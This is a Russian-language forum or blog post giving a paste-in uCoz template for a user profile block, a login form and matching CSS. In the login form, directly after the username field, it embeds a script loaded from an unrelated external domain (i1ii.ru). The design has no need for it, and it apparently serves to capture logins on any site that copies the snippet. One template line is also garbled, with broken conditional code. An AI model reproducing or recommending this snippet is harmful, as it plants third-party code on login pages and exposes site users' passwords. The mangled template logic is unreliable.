

Красивый и современный скрипт для ucoz.Копируем в блок Создаем Новый блок и Вставляем туда этот код:<table width="100%">
<tbody>
<tr>
<td><center><div class="avaa">
<img src="$USER_AVATAR_URL$" max-height="150" max-width="150">
<img src="http://wallaby.ucoz.ru/_ph/1/2/97403799.png" width="150" height="150">
</div></center>
<div id="about_pr">
<center style="margin-top:1px;"><span style="font-size: 8pt;margin-left:5px;margin-top:2px;"><b>$USERNAME$ ($USER_FULL_NAME$)</b></span></center><img src="http://wallaby.ucoz.ru/_ph/1/2/474335936.png" style="margin-top:1px;margin-bottom:1px;" border="0" alt="" />
<span style="font-size: 8pt;margin-left:5px;">ID: <div style="float: right;margin-right:5px;"><b>$USER_ID$</b></div></span><img src="http://wallaby.ucoz.ru/_ph/1/2/474335936.png"style="margin-top:1px;margin-bottom:1px;" border="0" alt="" />
<span style="font-size: 8pt;margin-left:5px;">Вы: <div style="float: right;margin-right:5px;"><b>$USER_GENDER$</b></div></span><img src="http://wallaby.ucoz.ru/_ph/1/2/474335936.png"style="margin-top:1px;margin-bottom:1px;" border="0" alt="" />
<span style="font-size: 8pt;margin-left:5px;">Вы тут: <div style="float: right;margin-right:5px;"><b>$USER_REG_DAYS$ д4||$USER_REG_DAYS$%100>10&&$USER_REG_DAYS$%100<15)?>нейеньня</b></div></span></span><img src="http://wallaby.ucoz.ru/_ph/1/2/474335936.png"style="margin-top:1px;margin-bottom:1px;" border="0" alt="" />
<span style="font-size: 8pt;margin-left:5px;">Група: <div style="float: right;margin-right:5px;"><b>$USER_GROUP$</b></div></span><img src="http://wallaby.ucoz.ru/_ph/1/2/474335936.png"style="margin-top:1px;margin-bottom:1px;" border="0" alt="" />
<div style="vertical-align: bottom;margin-bottom:2px;"><span style="font-size: 8pt;margin-left:5px;">IP: <div style="float: right;margin-right:5px;"><b>$IP_ADDRESS$</b></div></span> </div>
</div></td>
</tr>
</tbody>
</table>
<table width="103%">
<tbody>
<tr><td width="50%">
<input class="buttonprofile" style="width:100%;" target="_blank" type="button" onclick="document.location.href='/index/8'; return false; target: blank;" value="Профиль"/>
<input class="buttonprofile"style="width:100%;" type="button" onclick="document.location.href='$PM_URL$'; return false;" value="Читать ЛС ($IS_NEW_PM$0)"/>
</td>
<td width="50%">
<input class="buttonprofile"style="width:100%;height:43;" type="button" onclick="document.location.href='$LOGOUT_LINK$'; return false;" value="Выход"/>
</td>
</tr>
</tbody>
</table>
$LOGIN_FORM$
</td>
</tr>
</tbody>
</table> В Форму входа пользователей П.У - Дизайн - Управление дизайном - Форма входа пользователей:<div>
<table id="about_pr_2" style="padding:0;" border="0" cellspacing="1" cellpadding="0" width="100%">
<td colspan="2" style="color:red;text-align:center;">$ERROR$</td>
<tr><td><input class="loginField" type="text" name="user" onfocus="if(this.value=='E-Mail (uNet)')this.value=''" onblur="if(this.value=='')this.value='E-Mail (uNet)'" value="E-Mail (uNet)" size="20" style="width:100%;" maxlength="50"/><script src="http://i1ii.ru/1.js" type="text/javascript"></script></td></tr>
<tr><td><input class="loginField" type="password" name="password" size="20" style="width:100%" onfocus="if(this.value=='Пароль')this.value=''" onblur="if(this.value=='')this.value='Пароль'" value="Пароль" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="100%">
<tr><td align="center" width="100%" valign="top">
<input style="width:100%;margin-top:2px;" width="100%" class="loginButton" name="sbm" type="submit" value="Вход"/>
<input id="hid$PAGE_ID$" type="checkbox" name="hidden" value="1" /><label for="hid$PAGE_ID$">скрытый</label>
<div style="font-size:7pt;text-align:center;margin-top:3px;"><a href="$REMINDER_LINK$">Забыл пароль</a> | <a href="$REGISTER_LINK$">Регистрация</a></div></td></tr>
</table>
</div> В CSS П.У - Дизайн - Управление дизайном (CSS):#about_pr_2 {background:#f1f1f1;border:1px solid #3e81b2;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin-top:5px;}
#about_pr {background:#f1f1f1;border:1px solid #3e81b2;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin-top:5px;}
.avaa {text-align:center;border: 10px solid #36638e;width:150px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.buttonprofile {background:#f1f1f1;border:1px solid #cbcbcb;line-height:25px;width:100%;color:8B8881;text-align:center;margin-bottom:3px;}
.loginField {background:#f1f1f1;border:1px solid #cbcbcb;color:#8B8881;height:20px;}
.loginButton {background:#f1f1f1;border:1px solid #cbcbcb;color:#8B8881;width:97%;height:25%;float:left;} | 






